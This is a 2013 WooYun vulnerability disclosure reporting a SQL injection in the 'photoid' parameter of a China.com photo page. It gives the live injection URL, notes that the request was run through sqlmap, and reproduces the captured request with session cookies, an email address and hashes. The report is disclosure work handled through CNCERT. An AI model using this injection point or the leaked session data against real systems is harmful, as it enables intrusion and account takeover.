漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-042602
漏洞标题:中华网某分站SQL注射漏洞一枚
相关厂商:中华网
漏洞作者: sex is not show
提交时间:2013-11-11 17:37
修复时间:2013-12-26 17:38
公开时间:2013-12-26 17:38
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-11-11: 细节已通知厂商并且等待厂商处理中
2013-11-15: 厂商已经确认,细节仅向厂商公开
2013-11-25: 细节向核心白帽子及相关领域专家公开
2013-12-05: 细节向普通白帽子公开
2013-12-15: 细节向实习白帽子公开
2013-12-26: 细节向公众公开
简要描述:
SQL注入漏洞
详细说明:


注入点:http://u.china.com/photo/?_a=showphoto&albumid=21587&pass=&photoid=247416&uid=10392071 photoid=xx处存在注入
抓包并丢入SQLMAP中跑
GET /photo/?_a=showphoto&albumid=21587&pass=&photoid=247416&uid=10392071 HTTP/1.1
Host: u.china.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.57 Safari/536.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: vjuids=-1e4489c1.1424625ed14.0.106fbdfe; wdcid=67d5056e581520a6; area=025; __asc=5fbad3b514246369b1c24ae8cd4; __auc=5fbad3b514246369b1c24ae8cd4; nickname=f4cker; CP_USER=FKBo6w-aaDF26Ya4rQ9krTk9qRV0lU3EzIpsuaQNIsLkb7ZUhLL7AthboTVUVcATD3y75KHG3KJedaZyeSwNw3OdS9dgfkcdQ0rMEvTrjbdT49CNAcqBUqghSQDOyLkCsN-Yz3DWEJBzipoR%2FSot5JrPjPHWeM8JB4L8BaioGQxRlAhF9JwbTSCuC3Vbf4cLXbJK0xlGrdggDYdKvgmmyaXx2Ccao7Au; CP_USERINFO=XPSgpSN8qpvtfhRe4iMyqiw5cK-771d%2FMfxGjYOOzpQ%2FCfDvh4cl%2FmDp6IZyLRinJueXkUC3gLWVPArzV8xUYSAXQvSHCSoLvMzgjE68unXYW6E1VFXAEw98u-ShxtyiXnWmcnksDcOfWZ6uN-BxwmDp6IZyLRinJueXkUC3gLWVPArzV8xUYSAXQvSHCSoLSAoaJgJ6BpaGLWR2kbEN25m33YPZtPEn6ATL0j1d2x1lZSsPEfqSWUfUzAvz8A3ZWpxmxwdQkm3-BIYgLchYQfkHvLXK694N9YPD1JvlBHAeAbEy7I5VbDl5AnPI%2FY3Z%2FaZPGVwZVGY%3D; CP_BLOG=%2520%26%2520%26%2520%26%2520%26%2520%264fae9fb4cd7fc658f95844e51d8fbda0; china_variable=jpEe7N32pYzm5GGl-50IfObkYaX7nQh83Yn53FKmxvotWTGyNrUL8O5KIjSiiD/SyL-zY0tBq-I=; CP_USERSCORE=7zksgJwhJRB9SRBISFsdOk01s5-pOqSMkKRy2mYSdTd0JJ7dOENvccevdYmUJhGP2BrkRkHdpJhNH4%2FTw%2FrA3GVlKw8R-pJZo1vC-CbON140XlHIKAASgftdQc4MtlQEj0nNNIKSmvxbs%2Fr89e-AYcWCDP%2FZ7xpyph4rniiV58pSI2fW%2FYoFaA%3D%3D; sns_cp_user=FKBo6w-aaDF26Ya4rQ9krTk9qRV0lU3EzIpsuaQNIsLkb7ZUhLL7AthboTVUVcATD3y75KHG3KJedaZyeSwNw3OdS9dgfkcdQ0rMEvTrjbdT49CNAcqBUqghSQDOyLkCsN-Yz3DWEJBzipoR%2FSot5JrPjPHWeM8JB4L8BaioGQxRlAhF9JwbTSCuC3Vbf4cLXbJK0xlGrdggDYdKvgmmyaXx2Ccao7Au; sns_login_date=2013-11-11; sns_uid=10392071; sns_email=476666097%40qq.com; sns_hash=ace4ad001459fc0df4ebcce7401bca68; sns_imhash=NLoZQ8u0aHAZbfoJgQEbW7GmJ0kbXERQrTKIW9L9%252B8Ot77uePlUb5a5ZLMPt%252BjOp5SX8bEt6ol4%253D; vjlast=1384156360.1384156360.30
当前库: china
当前用户:

应为快下班了,就随便跑了几个表,不全:
漏洞证明:
修复方案:
参数过滤、
版权声明:转载请注明来源 sex is not show@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2013-11-15 22:46
厂商回复:
最新状态:
暂无